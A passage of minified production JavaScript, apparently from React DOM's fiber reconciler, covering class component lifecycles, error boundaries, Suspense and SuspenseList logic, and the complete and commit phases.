la(e,n,t,r,l,o,u){return e=e.stateNode,typeof e.shouldComponentUpdate==="function"?e.shouldComponentUpdate(r,o,u):n.prototype&&n.prototype.isPureReactComponent?!Gt(t,r)||!Gt(l,o):!0}function Zs(e,n,t){var r=!1,l=dn,o=n.contextType;return typeof o==="object"&&o!==null?o=Se(o):(l=ce(n)?Pn:ne.current,r=n.contextTypes,o=(r=r!==null&&r!==void 0)?rt(e,l):dn),n=new n(t,o),e.memoizedState=n.state!==null&&n.state!==void 0?n.state:null,n.updater=_l,e.stateNode=n,n._reactInternals=e,r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=l,e.__reactInternalMemoizedMaskedChildContext=o),n}function oa(e,n,t,r){e=n.state,typeof n.componentWillReceiveProps==="function"&&n.componentWillReceiveProps(t,r),typeof n.UNSAFE_componentWillReceiveProps==="function"&&n.UNSAFE_componentWillReceiveProps(t,r),n.state!==e&&_l.enqueueReplaceState(n,n.state,null)}function Jo(e,n,t,r){var l=e.stateNode;l.props=t,l.state=e.memoizedState,l.refs={},Du(e);var o=n.contextType;typeof o==="object"&&o!==null?l.context=Se(o):(o=ce(n)?Pn:ne.current,l.context=rt(e,o)),l.state=e.memoizedState,o=n.getDerivedStateFromProps,typeof o==="function"&&(Zo(e,n,o,t),l.state=e.memoizedState),typeof n.getDerivedStateFromProps==="function"||typeof l.getSnapshotBeforeUpdate==="function"||typeof l.UNSAFE_componentWillMount!=="function"&&typeof l.componentWillMount!=="function"||(n=l.state,typeof l.componentWillMount==="function"&&l.componentWillMount(),typeof l.UNSAFE_componentWillMount==="function"&&l.UNSAFE_componentWillMount(),n!==l.state&&_l.enqueueReplaceState(l,l.state,null),il(e,t,l,r),l.state=e.memoizedState),typeof l.componentDidMount==="function"&&(e.flags|=4194308)}function it(e,n){try{var t="",r=n;do t+=wd(r),r=r.return;while(r);var l=t}catch(o){l=`
Error generating stack: `+o.message+`
`+o.stack}return{value:e,source:n,stack:l,digest:null}}function fo(e,n,t){return{value:e,source:null,stack:t!=null?t:null,digest:n!=null?n:null}}function qo(e,n){try{console.error(n.value)}catch(t){setTimeout(function(){throw t})}}function Js(e,n,t){t=Be(-1,t),t.tag=3,t.payload={element:null};var r=n.value;return t.callback=function(){dl||(dl=!0,uu=r),qo(e,n)},t}function qs(e,n,t){t=Be(-1,t),t.tag=3;var r=e.type.getDerivedStateFromError;if(typeof r==="function"){var l=n.value;t.payload=function(){return r(l)},t.callback=function(){qo(e,n)}}var o=e.stateNode;return o!==null&&typeof o.componentDidCatch==="function"&&(t.callback=function(){qo(e,n),typeof r!=="function"&&(an===null?an=new Set([this]):an.add(this));var u=n.stack;this.componentDidCatch(n.value,{componentStack:u!==null?u:""})}),t}function ua(e,n,t){var r=e.pingCache;if(r===null){r=e.pingCache=new Kp;var l=new Set;r.set(n,l)}else l=r.get(n),l===void 0&&(l=new Set,r.set(n,l));l.has(t)||(l.add(t),e=l0.bind(null,e,n,t),n.then(e,e))}function ia(e){do{var n;if(n=e.tag===13)n=e.memoizedState,n=n!==null?n.dehydrated!==null?!0:!1:!0;if(n)return e;e=e.return}while(e!==null);return null}function aa(e,n,t,r,l){if((e.mode&1)===0)return e===n?e.flags|=65536:(e.flags|=128,t.flags|=131072,t.flags&=-52805,t.tag===1&&(t.alternate===null?t.tag=17:(n=Be(-1,1),n.tag=2,un(t,n,1))),t.lanes|=1),e;return e.flags|=65536,e.lanes=l,e}function le(e,n,t,r){n.child=e===null?Ns(n,null,t,r):ot(n,e.child,t,r)}function sa(e,n,t,r,l){t=t.render;var o=n.ref;if(et(n,l),r=Au(e,n,t,r,o,l),t=$u(),e!==null&&!ae)return n.updateQueue=e.updateQueue,n.flags&=-2053,e.lanes&=~l,Ye(e,n,l);return O&&t&&Pu(n),n.flags|=1,le(e,n,r,l),n.child}function ca(e,n,t,r,l){if(e===null){var o=t.type;if(typeof o==="function"&&!Ju(o)&&o.defaultProps===void 0&&t.compare===null&&t.defaultProps===void 0)return n.tag=15,n.type=o,xs(e,n,o,r,l);return e=Yr(t.type,null,r,n,n.mode,l),e.ref=n.ref,e.return=n,n.child=e}if(o=e.child,(e.lanes&l)===0){var u=o.memoizedProps;if(t=t.compare,t=t!==null?t:Gt,t(u,r)&&e.ref===n.ref)return Ye(e,n,l)}return n.flags|=1,e=cn(o,r),e.ref=n.ref,e.return=n,n.child=e}function xs(e,n,t,r,l){if(e!==null){var o=e.memoizedProps;if(Gt(o,r)&&e.ref===n.ref)if(ae=!1,n.pendingProps=r=o,(e.lanes&l)!==0)(e.flags&131072)!==0&&(ae=!0);else return n.lanes=e.lanes,Ye(e,n,l)}return xo(e,n,t,r,l)}function js(e,n,t){var r=n.pendingProps,l=r.children,o=e!==null?e.memoizedState:null;if(r.mode==="hidden")if((n.mode&1)===0)n.memoizedState={baseLanes:0,cachePool:null,transitions:null},I(Jn,de),de|=t;else{if((t&1073741824)===0)return e=o!==null?o.baseLanes|t:t,n.lanes=n.childLanes=1073741824,n.memoizedState={baseLanes:e,cachePool:null,transitions:null},n.updateQueue=null,I(Jn,de),de|=e,null;n.memoizedState={baseLanes:0,cachePool:null,transitions:null},r=o!==null?o.baseLanes:t,I(Jn,de),de|=r}else o!==null?(r=o.baseLanes|t,n.memoizedState=null):r=t,I(Jn,de),de|=r;return le(e,n,l,t),n.child}function bs(e,n){var t=n.ref;if(e===null&&t!==null||e!==null&&e.ref!==t)n.flags|=512,n.flags|=2097152}function xo(e,n,t,r,l){var o=ce(t)?Pn:ne.current;if(o=rt(n,o),et(n,l),t=Au(e,n,t,r,o,l),r=$u(),e!==null&&!ae)return n.updateQueue=e.updateQueue,n.flags&=-2053,e.lanes&=~l,Ye(e,n,l);return O&&r&&Pu(n),n.flags|=1,le(e,n,t,l),n.child}function fa(e,n,t,r,l){if(ce(t)){var o=!0;tl(n)}else o=!1;if(et(n,l),n.stateNode===null)Qr(e,n),Zs(n,t,r),Jo(n,t,r,l),r=!0;else if(e===null){var{stateNode:u,memoizedProps:i}=n;u.props=i;var a=u.context,f=t.contextType;typeof f==="object"&&f!==null?f=Se(f):(f=ce(t)?Pn:ne.current,f=rt(n,f));var y=t.getDerivedStateFromProps,g=typeof y==="function"||typeof u.getSnapshotBeforeUpdate==="function";g||typeof u.UNSAFE_componentWillReceiveProps!=="function"&&typeof u.componentWillReceiveProps!=="function"||(i!==r||a!==f)&&oa(n,u,r,f),xe=!1;var h=n.memoizedState;u.state=h,il(n,r,u,l),a=n.memoizedState,i!==r||h!==a||se.current||xe?(typeof y==="function"&&(Zo(n,t,y,r),a=n.memoizedState),(i=xe||la(n,t,i,r,h,a,f))?(g||typeof u.UNSAFE_componentWillMount!=="function"&&typeof u.componentWillMount!=="function"||(typeof u.componentWillMount==="function"&&u.componentWillMount(),typeof u.UNSAFE_componentWillMount==="function"&&u.UNSAFE_componentWillMount()),typeof u.componentDidMount==="function"&&(n.flags|=4194308)):(typeof u.componentDidMount==="function"&&(n.flags|=4194308),n.memoizedProps=r,n.memoizedState=a),u.props=r,u.state=a,u.context=f,r=i):(typeof u.componentDidMount==="function"&&(n.flags|=4194308),r=!1)}else{u=n.stateNode,zs(e,n),i=n.memoizedProps,f=n.type===n.elementType?i:Ne(n.type,i),u.props=f,g=n.pendingProps,h=u.context,a=t.contextType,typeof a==="object"&&a!==null?a=Se(a):(a=ce(t)?Pn:ne.current,a=rt(n,a));var S=t.getDerivedStateFromProps;(y=typeof S==="function"||typeof u.getSnapshotBeforeUpdate==="function")||typeof u.UNSAFE_componentWillReceiveProps!=="function"&&typeof u.componentWillReceiveProps!=="function"||(i!==g||h!==a)&&oa(n,u,r,a),xe=!1,h=n.memoizedState,u.state=h,il(n,r,u,l);var E=n.memoizedState;i!==g||h!==E||se.current||xe?(typeof S==="function"&&(Zo(n,t,S,r),E=n.memoizedState),(f=xe||la(n,t,f,r,h,E,a)||!1)?(y||typeof u.UNSAFE_componentWillUpdate!=="function"&&typeof u.componentWillUpdate!=="function"||(typeof u.componentWillUpdate==="function"&&u.componentWillUpdate(r,E,a),typeof u.UNSAFE_componentWillUpdate==="function"&&u.UNSAFE_componentWillUpdate(r,E,a)),typeof u.componentDidUpdate==="function"&&(n.flags|=4),typeof u.getSnapshotBeforeUpdate==="function"&&(n.flags|=1024)):(typeof u.componentDidUpdate!=="function"||i===e.memoizedProps&&h===e.memoizedState||(n.flags|=4),typeof u.getSnapshotBeforeUpdate!=="function"||i===e.memoizedProps&&h===e.memoizedState||(n.flags|=1024),n.memoizedProps=r,n.memoizedState=E),u.props=r,u.state=E,u.context=a,r=f):(typeof u.componentDidUpdate!=="function"||i===e.memoizedProps&&h===e.memoizedState||(n.flags|=4),typeof u.getSnapshotBeforeUpdate!=="function"||i===e.memoizedProps&&h===e.memoizedState||(n.flags|=1024),r=!1)}return jo(e,n,t,r,o,l)}function jo(e,n,t,r,l,o){bs(e,n);var u=(n.flags&128)!==0;if(!r&&!u)return l&&qi(n,t,!1),Ye(e,n,o);r=n.stateNode,Yp.current=n;var i=u&&typeof t.getDerivedStateFromError!=="function"?null:r.render();return n.flags|=1,e!==null&&u?(n.child=ot(n,e.child,null,o),n.child=ot(n,null,i,o)):le(e,n,i,o),n.memoizedState=r.state,l&&qi(n,t,!0),n.child}function ec(e){var n=e.stateNode;n.pendingContext?Ji(e,n.pendingContext,n.pendingContext!==n.context):n.context&&Ji(e,n.context,!1),Mu(e,n.containerInfo)}function da(e,n,t,r,l){return lt(),Lu(l),n.flags|=256,le(e,n,t,r),n.child}function eu(e){return{baseLanes:e,cachePool:null,transitions:null}}function nc(e,n,t){var r=n.pendingProps,l=A.current,o=!1,u=(n.flags&128)!==0,i;if((i=u)||(i=e!==null&&e.memoizedState===null?!1:(l&2)!==0),i)o=!0,n.flags&=-129;else if(e===null||e.memoizedState!==null)l|=1;if(I(A,l&1),e===null){if(Xo(n),e=n.memoizedState,e!==null&&(e=e.dehydrated,e!==null))return(n.mode&1)===0?n.lanes=1:e.data==="$!"?n.lanes=8:n.lanes=1073741824,null;return u=r.children,e=r.fallback,o?(r=n.mode,o=n.child,u={mode:"hidden",children:u},(r&1)===0&&o!==null?(o.childLanes=0,o.pendingProps=u):o=Pl(u,r,0,null),e=Nn(e,r,t,null),o.return=n,e.return=n,o.sibling=e,n.child=o,n.child.memoizedState=eu(t),n.memoizedState=bo,e):Qu(n,u)}if(l=e.memoizedState,l!==null&&(i=l.dehydrated,i!==null))return Xp(e,n,u,r,i,l,t);if(o){o=r.fallback,u=n.mode,l=e.child,i=l.sibling;var a={mode:"hidden",children:r.children};return(u&1)===0&&n.child!==l?(r=n.child,r.childLanes=0,r.pendingProps=a,n.deletions=null):(r=cn(l,a),r.subtreeFlags=l.subtreeFlags&14680064),i!==null?o=cn(i,o):(o=Nn(o,u,t,null),o.flags|=2),o.return=n,r.return=n,r.sibling=o,n.child=r,r=o,o=n.child,u=e.child.memoizedState,u=u===null?eu(t):{baseLanes:u.baseLanes|t,cachePool:null,transitions:u.transitions},o.memoizedState=u,o.childLanes=e.childLanes&~t,n.memoizedState=bo,r}return o=e.child,e=o.sibling,r=cn(o,{mode:"visible",children:r.children}),(n.mode&1)===0&&(r.lanes=t),r.return=n,r.sibling=null,e!==null&&(t=n.deletions,t===null?(n.deletions=[e],n.flags|=16):t.push(e)),n.child=r,n.memoizedState=null,r}function Qu(e,n){return n=Pl({mode:"visible",children:n},e.mode,0,null),n.return=e,e.child=n}function Ir(e,n,t,r){return r!==null&&Lu(r),ot(n,e.child,null,t),e=Qu(n,n.pendingProps.children),e.flags|=2,n.memoizedState=null,e}function Xp(e,n,t,r,l,o,u){if(t){if(n.flags&256)return n.flags&=-257,r=fo(Error(w(422))),Ir(e,n,u,r);if(n.memoizedState!==null)return n.child=e.child,n.flags|=128,null;return o=r.fallback,l=n.mode,r=Pl({mode:"visible",children:r.children},l,0,null),o=Nn(o,l,u,null),o.flags|=2,r.return=n,o.return=n,r.sibling=o,n.child=r,(n.mode&1)!==0&&ot(n,e.child,null,u),n.child.memoizedState=eu(u),n.memoizedState=bo,o}if((n.mode&1)===0)return Ir(e,n,u,null);if(l.data==="$!"){if(r=l.nextSibling&&l.nextSibling.dataset,r)var i=r.dgst;return r=i,o=Error(w(419)),r=fo(o,r,void 0),Ir(e,n,u,r)}if(i=(u&e.childLanes)!==0,ae||i){if(r=G,r!==null){switch(u&-u){case 4:l=2;break;case 16:l=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:l=32;break;case 536870912:l=268435456;break;default:l=0}l=(l&(r.suspendedLanes|u))!==0?0:l,l!==0&&l!==o.retryLane&&(o.retryLane=l,Ke(e,l),Te(r,e,l,-1))}return Zu(),r=fo(Error(w(421))),Ir(e,n,u,r)}if(l.data==="$?")return n.flags|=128,n.child=e.child,n=o0.bind(null,e),l._reactRetry=n,null;return e=o.treeContext,pe=on(l.nextSibling),me=n,O=!0,ze=null,e!==null&&(ye[ge++]=$e,ye[ge++]=We,ye[ge++]=zn,$e=e.id,We=e.overflow,zn=n),n=Qu(n,r.children),n.flags|=4096,n}function pa(e,n,t){e.lanes|=n;var r=e.alternate;r!==null&&(r.lanes|=n),Go(e.return,n,t)}function po(e,n,t,r,l){var o=e.memoizedState;o===null?e.memoizedState={isBackwards:n,rendering:null,renderingStartTime:0,last:r,tail:t,tailMode:l}:(o.isBackwards=n,o.rendering=null,o.renderingStartTime=0,o.last=r,o.tail=t,o.tailMode=l)}function tc(e,n,t){var r=n.pendingProps,l=r.revealOrder,o=r.tail;if(le(e,n,r.children,t),r=A.current,(r&2)!==0)r=r&1|2,n.flags|=128;else{if(e!==null&&(e.flags&128)!==0)e:for(e=n.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&pa(e,t,n);else if(e.tag===19)pa(e,t,n);else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===n)break e;for(;e.sibling===null;){if(e.return===null||e.return===n)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(I(A,r),(n.mode&1)===0)n.memoizedState=null;else switch(l){case"forwards":t=n.child;for(l=null;t!==null;)e=t.alternate,e!==null&&al(e)===null&&(l=t),t=t.sibling;t=l,t===null?(l=n.child,n.child=null):(l=t.sibling,t.sibling=null),po(n,!1,l,t,o);break;case"backwards":t=null,l=n.child;for(n.child=null;l!==null;){if(e=l.alternate,e!==null&&al(e)===null){n.child=l;break}e=l.sibling,l.sibling=t,t=l,l=e}po(n,!0,t,null,o);break;case"together":po(n,!1,null,null,void 0);break;default:n.memoizedState=null}return n.child}function Qr(e,n){(n.mode&1)===0&&e!==null&&(e.alternate=null,n.alternate=null,n.flags|=2)}function Ye(e,n,t){if(e!==null&&(n.dependencies=e.dependencies),Tn|=n.lanes,(t&n.childLanes)===0)return null;if(e!==null&&n.child!==e.child)throw Error(w(153));if(n.child!==null){e=n.child,t=cn(e,e.pendingProps),n.child=t;for(t.return=n;e.sibling!==null;)e=e.sibling,t=t.sibling=cn(e,e.pendingProps),t.return=n;t.sibling=null}return n.child}function Gp(e,n,t){switch(n.tag){case 3:ec(n),lt();break;case 5:Ls(n);break;case 1:ce(n.type)&&tl(n);break;case 4:Mu(n,n.stateNode.containerInfo);break;case 10:var r=n.type._context,l=n.memoizedProps.value;I(ol,r._currentValue),r._currentValue=l;break;case 13:if(r=n.memoizedState,r!==null){if(r.dehydrated!==null)return I(A,A.current&1),n.flags|=128,null;if((t&n.child.childLanes)!==0)return nc(e,n,t);return I(A,A.current&1),e=Ye(e,n,t),e!==null?e.sibling:null}I(A,A.current&1);break;case 19:if(r=(t&n.childLanes)!==0,(e.flags&128)!==0){if(r)return tc(e,n,t);n.flags|=128}if(l=n.memoizedState,l!==null&&(l.rendering=null,l.tail=null,l.lastEffect=null),I(A,A.current),r)break;else return null;case 22:case 23:return n.lanes=0,js(e,n,t)}return Ye(e,n,t)}function St(e,n){if(!O)switch(e.tailMode){case"hidden":n=e.tail;for(var t=null;n!==null;)n.alternate!==null&&(t=n),n=n.sibling;t===null?e.tail=null:t.sibling=null;break;case"collapsed":t=e.tail;for(var r=null;t!==null;)t.alternate!==null&&(r=t),t=t.sibling;r===null?n||e.tail===null?e.tail=null:e.tail.sibling=null:r.sibling=null}}function b(e){var n=e.alternate!==null&&e.alternate.child===e.child,t=0,r=0;if(n)for(var l=e.child;l!==null;)t|=l.lanes|l.childLanes,r|=l.subtreeFlags&14680064,r|=l.flags&14680064,l.return=e,l=l.sibling;else for(l=e.child;l!==null;)t|=l.lanes|l.childLanes,r|=l.subtreeFlags,r|=l.flags,l.return=e,l=l.sibling;return e.subtreeFlags|=r,e.childLanes=t,n}function Zp(e,n,t){var r=n.pendingProps;switch(zu(n),n.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return b(n),null;case 1:return ce(n.type)&&nl(),b(n),null;case 3:if(r=n.stateNode,ut(),M(se),M(ne),Uu(),r.pendingContext&&(r.context=r.pendingContext,r.pendingContext=null),e===null||e.child===null)Rr(n)?n.flags|=4:e===null||e.memoizedState.isDehydrated&&(n.flags&256)===0||(n.flags|=1024,ze!==null&&(su(ze),ze=null));return nu(e,n),b(n),null;case 5:Ou(n);var l=_n(jt.current);if(t=n.type,e!==null&&n.stateNode!=null)lc(e,n,t,r,l),e.ref!==n.ref&&(n.flags|=512,n.flags|=2097152);else{if(!r){if(n.stateNode===null)throw Error(w(166));return b(n),null}if(e=_n(Ue.current),Rr(n)){r=n.stateNode,t=n.type;var o=n.memoizedProps;switch(r[Me]=n,r[qt]=o,e=(n.mode&1)!==0,t){case"dialog":D("cancel",r),D("close",r);break;case"iframe":case"object":case"embed":D("load",r);break;case"video":case"audio":for(l=0;l<Rt.length;l++)D(Rt[l],r);break;case"source":D("error",r);break;case"img":case"image":case"link":D("error",r),D("load",r);break;case"details":D("toggle",r);break;case"input":_i(r,o),D("invalid",r);break;case"select":r._wrapperState={wasMultiple:!!o.multiple},D("invalid",r);break;case"textarea":Ni(r,o),D("invalid",r)}Po(t,o),l=null;for(var u in o)if(o.hasOwnProperty(u)){var i=o[u];u==="children"?typeof i==="string"?r.textContent!==i&&(o.suppressHydrationWarning!==!0&&Tr(r.textContent,i,e),l=["children",i]):typeof i==="number"&&r.textContent!==""+i&&(o.suppressHydrationWarning!==!0&&Tr(r.textContent,i,e),l=["children",""+i]):Wt.hasOwnProperty(u)&&i!=null&&u==="onScroll"&&D("scroll",r)}switch(t){case"input":Sr(r),Ci(r,o,!0);break;case"textarea":Sr(r),Pi(r);break;case"select":case"option":break;default:typeof o.onClick==="function"&&(r.onclick=el)}r=l,n.updateQueue=r,r!==null&&(n.flags|=4)}else{u=l.nodeType===9?l:l.ownerDocument,e==="http://www.w3.org/1999/xhtml"&&(e=Da(t)),e==="http://www.w3.org/1999/xhtml"?t==="script"?(e=u.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):typeof r.is==="string"?e=u.createElement(t,{is:r.is}):(e=u.createElement(t),t==="select"&&(u=e,r.multiple?u.multiple=!0:r.size&&(u.size=r.size))):e=u.createElementNS(e,t),e[Me]=n,e[qt]=r,rc(e,n,!1,!1),n.stateNode=e;e:{switch(u=zo(t,r),t){case"dialog":D("cancel",e),D("close",e),l=r;break;case"iframe":case"object":case"embed":D("load",e),l=r;break;case"video":case"audio":for(l=0;l<Rt.length;l++)D(Rt[l],e);l=r;break;case"source":D("error",e),l=r;break;case"img":case"image":case"link":D("error",e),D("load",e),l=r;break;case"details":D("toggle",e),l=r;break;case"input":_i(e,r),l=So(e,r),D("invalid",e);break;case"option":l=r;break;case"select":e._wrapperState={wasMultiple:!!r.multiple},l=W({},r,{value:void 0}),D("invalid",e);break;case"textarea":Ni(e,r),l=Co(e,r),D("invalid",e);break;default:l=r}Po(t,l),i=l;for(o in i)if(i.hasOwnProperty(o)){var a=i[o];o==="style"?Ua(e,a):o==="dangerouslySetInnerHTML"?(a=a?a.__html:void 0,a!=null&&Ma(e,a)):o==="children"?typeof a==="string"?(t!=="textarea"||a!=="")&&Bt(e,a):typeof a==="number"&&Bt(e,""+a):o!=="suppressContentEditableWarning"&&o!=="suppressHydrationWarning"&&o!=="autoFocus"&&(Wt.hasOwnProperty(o)?a!=null&&o==="onScroll"&&D("scroll",e):a!=null&&du(e,o,a,u))}switch(t){case"input":Sr(e),Ci(e,r,!1);break;case"textarea":Sr(e),Pi(e);break;case"option":r.value!=null&&e.setAttribute("value",""+fn(r.value));break;case"select":e.multiple=!!r.multiple,o=r.value,o!=null?qn(e,!!r.multiple,o,!1):r.defaultValue!=null&&qn(e,!!r.multiple,r.defaultValue,!0);break;default:typeof l.onClick==="function"&&(e.onclick=el)}switch(t){case"button":case"input":case"select":case"textarea":r=!!r.autoFocus;break e;case"img":r=!0;break e;default:r=!1}}r&&(n.flags|=4)}n.ref!==null&&(n.flags|=512,n.flags|=2097152)}return b(n),null;case 6:if(e&&n.stateNode!=null)oc(e,n,e.memoizedProps,r);else{if(typeof r!=="string"&&n.stateNode===null)throw Error(w(166));if(t=_n(jt.current),_n(Ue.current),Rr(n)){if(r=n.stateNode,t=n.memoizedProps,r[Me]=n,o=r.nodeValue!==t){if(e=me,e!==null)switch(e.tag){case 3:Tr(r.nodeValue,t,(e.mode&1)!==0);break;case 5:e.memoizedProps.suppressHydrationWarning!==!0&&Tr(r.nodeValue,t,(e.mode&1)!==0)}}o&&(n.flags|=4)}else r=(t.nodeType===9?t:t.ownerDocument).createTextNode(r),r[Me]=n,n.stateNode=r}return b(n),null;case 13:if(M(A),r=n.memoizedState,e===null||e.memoizedState!==null&&e.memoizedState.dehydrated!==null){if(O&&pe!==null&&(n.mode&1)!==0&&(n.flags&128)===0)_s(),lt(),n.flags|=98560,o=!1;else if(o=Rr(n),r!==null&&r.dehydrated!==null){if(e===null){if(!o)throw Error(w(318));if(o=n.memoizedState,o=o!==null?o.dehydrated:null,!o)throw Error(w(317));o[Me]=n}else lt(),(n.flags&128)===0&&(n.memoizedState=null),n.flags|=4;b(n),o=!1}else ze!==null&&(su(ze),ze=null),o=!0;if(!o)return n.flags&65536?n:null}if((n.flags&128)!==0)return n.lanes=t,n;return r=r!==null,r!==(e!==null&&e.memoizedState!==null)&&r&&(n.child.flags|=8192,(n.mode&1)!==0&&(e===null||(A.current&1)!==0?Y===0&&(Y=3):Zu())),n.updateQueue!==null&&(n.flags|=4),b(n),null;case 4:return ut(),nu(e,n),e===null&&Zt(n.stateNode.containerInfo),b(n),null;case 10:return Fu(n.type._context),b(n),null;case 17:return ce(n.type)&&nl(),b(n),null;case 19:if(M(A),o=n.memoizedState,o===null)return b(n),null;if(r=(n.flags&128)!==0,u=o.rendering,u===null)if(r)St(o,!1);else{if(Y!==0||e!==null&&(e.flags&128)!==0)for(e=n.child;e!==null;){if(u=al(e),u!==null){n.flags|=128,St(o,!1),r=u.updateQueue,r!==null&&(n.updateQueue=r,n.flags|=4),n.subtreeFlags=0,r=t;for(t=n.child;t!==null;)o=t,e=r,o.flags&=14680066,u=o.alternate,u===null?(o.childLanes=0,o.lanes=e,o.child=null,o.subtreeFlags=0,o.memoizedProps=null,o.memoizedState=null,o.updateQueue=null,o.dependencies=null,o.stateNode=null):(o.childLanes=u.childLanes,o.lanes=u.lanes,o.child=u.child,o.subtreeFlags=0,o.deletions=null,o.memoizedProps=u.memoizedProps,o.memoizedState=u.memoizedState,o.updateQueue=u.updateQueue,o.type=u.type,e=u.dependencies,o.dependencies=e===null?null:{lanes:e.lanes,firstContext:e.firstContext}),t=t.sibling;return I(A,A.current&1|2),n.child}e=e.sibling}o.tail!==null&&Q()>at&&(n.flags|=128,r=!0,St(o,!1),n.lanes=4194304)}else{if(!r)if(e=al(u),e!==null){if(n.flags|=128,r=!0,t=e.updateQueue,t!==null&&(n.updateQueue=t,n.flags|=4),St(o,!0),o.tail===null&&o.tailMode==="hidden"&&!u.alternate&&!O)return b(n),null}else 2*Q()-o.renderingStartTime>at&&t!==1073741824&&(n.flags|=128,r=!0,St(o,!1),n.lanes=4194304);o.isBackwards?(u.sibling=n.child,n.child=u):(t=o.last,t!==null?t.sibling=u:n.child=u,o.last=u)}if(o.tail!==null)return n=o.tail,o.rendering=n,o.tail=n.sibling,o.renderingStartTime=Q(),n.sibling=null,t=A.current,I(A,r?t&1|2:t&1),n;return b(n),null;case 22:case 23:return Gu(),r=n.memoizedState!==null,e!==null&&e.memoizedState!==null!==r&&(n.flags|=8192),r&&(n.mode&1)!==0?(de&1073741824)!==0&&(b(n),n.subtreeFlags&6&&(n.flags|=8192)):b(n),null;case 24:return null;case 25:return null}throw Error(w(156,n.tag))}function Jp(e,n){switch(zu(n),n.tag){case 1:return ce(n.type)&&nl(),e=n.flags,e&65536?(n.flags=e&-65537|128,n):null;case 3:return ut(),M(se),M(ne),Uu(),e=n.flags,(e&65536)!==0&&(e&128)===0?(n.flags=e&-65537|128,n):null;case 5:return Ou(n),null;case 13:if(M(A),e=n.memoizedState,e!==null&&e.dehydrated!==null){if(n.alternate===null)throw Error(w(340));lt()}return e=n.flags,e&65536?(n.flags=e&-65537|128,n):null;case 19:return M(A),null;case 4:return ut(),null;case 10:return Fu(n.type._context),null;case 22:case 23:return Gu(),null;case 24:return null;default:return null}}function Zn(e,n){var t=e.ref;if(t!==null)if(typeof t==="function")try{t(null)}catch(r){B(e,n,r)}else t.current=null}function tu(e,n,t){try{t()}catch(r){B(e,n,r)}}function xp(e,n){if($o=xr,e=cs(),Nu(e)){if("selectionStart"in e)var t={start:e.selectionStart,end:e.selectionEnd};else e:{t=(t=e.ownerDocument)&&t.defaultView||window;var r=t.getSelection&&t.getSelection();if(r&&r.rangeCount!==0){t=r.anchorNode;var{anchorOffset:l,focusNode:o}=r;r=r.focusOffset;try{t.nodeType,o.nodeType}catch(k){t=null;break e}var u=0,i=-1,a=-1,f=0,y=0,g=e,h=null;n:for(;;){for(var S;;){if(g!==t||l!==0&&g.nodeType!==3||(i=u+l),g!==o||r!==0&&g.nodeType!==3||(a=u+r),g.nodeType===3&&(u+=g.nodeValue.length),(S=g.firstChild)===null)break;h=g,g=S}for(;;){if(g===e)break n;if(h===t&&++f===l&&(i=u),h===o&&++y===r&&(a=u),(S=g.nextSibling)!==null)break;g=h,h=g.parentNode}g=S}t=i===-1||a===-1?null:{start:i,end:a}}else t=null}t=t||{start:0,end:0}}else t=null;Wo={focusedElem:e,selectionRange:t},xr=!1;for(_=n;_!==null;)if(n=_,e=n.child,(n.subtreeFlags&1028)!==0&&e!==null)e.return=n,_=e;else for(;_!==null;){n=_;try{var E=n.alternate;if((n.flags&1024)!==0)switch(n.tag){case 0:case 11:case 15:break;case 1:if(E!==null){var{memoizedProps:C,memoizedState:V}=E,d=n.stateNode,c=d.getSnapshotBeforeUpdate(n.elementType===n.type?C:Ne(n.type,C),V);d.__reactInternalSnapshotBeforeUpdate=c}break;case 3:var p=n.stateNode.containerInfo;p.nodeType===1?p.textContent="":p.nodeType===9&&p.documentElement&&p.removeChild(p.documentElement);break;case 5:case 6:case 4:case 17:break;default:throw Error(w(163))}}catch(k){B(n,n.return,k)}if(e=n.sibling,e!==null){e.return=n.return,_=e;break}_=n.return}return E=ma,ma=!1,E}function Vt(e,n,t){var r=n.updateQueue;if(r=r!==null?r.lastEffect:null,r!==null){var l=r=r.next;do{if((l.tag&e)===e){var o=l.destroy;l.destroy=void 0,o!==void 0&&tu(n,t,o)}l=l.next}while(l!==r)}}function Cl(e,n){if(n=n.updateQueue,n=n!==null?n.lastEffect:null,n!==null){var t=n=n.next;do{if((t.tag&e)===e){var r=t.create;t.destroy=r()}t=t.next}while(t!==n)}}function ru(e){var n=e.ref;if(n!==null){var t=e.stateNode;switch(e.tag){case 5:e=t;break;default:e=t}typeof n==="function"?n(e):n.current=e}}function uc(e){var n=e.alternate;n!==null&&(e.alternate=null,uc(n)),e.child=null,e.deletions=null,e.sibling=null,e.tag===5&&(n=e.stateNode,n!==null&&(delete n[Me],delete n[qt],delete n[Ho],delete n[Dp],delete n[Mp])),e.stateNode=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function ic(e){return e.tag===5||e.tag===3||e.tag===4}function va(e){e:for(;;){for(;e.sibling===null;){if(e.return===null||ic(e.return))return null;e=e.return}e.sibling.return=e.return;for(e=e.sibling;e.tag!==5&&e.tag!==6&&e.tag!==18;){if(e.flags&2)continue e;if(e.child===null||e.tag===4)continue e;else e.child.return=e,e=e.child}if(!(e.flags&2))return e.stateNode}}function lu(e,n,t){var r=e.tag;if(r===5||r===6)e=e.stateNode,n?t.nodeType===8?t.parentNode.insertBefore(e,n):t.insertBefore(e,n):(t.nodeType===8?(n=t.parentNode,n.insertBefore(e,t)):(n=t,n.appendChild(e)),t=t._reactRootContainer,t!==null&&t!==void 0||n.onclick!==null||(n.onclick=el));else if(r!==4&&(e=e.child,e!==null))for(lu(e,n,t),e=e.sibling;e!==null;)lu(e,n,t),e=e.sibling}function ou(e,n,t){var r=e.tag;if(r===5||r===6)e=e.stateNode,n?t.insertBefore(e,n):t.appendChild(e);else if(r!==4&&(e=e.child,e!==null))for(ou(e,n,t),e=e.sibling;e!==null;)ou(e,n,t),e=e.sibling}function Je(e,n,t){for(t=t.child;t!==null;)ac(e,n,t),t=t.sibling}function ac(e,n,t){if(Oe&&typeof Oe.onCommitFiberUnmount==="function")try{Oe.onCommitFiberUnmount(hl,t)}catch(i){}switch(t.tag){case 5:ee||Zn(t,n);case 6:var 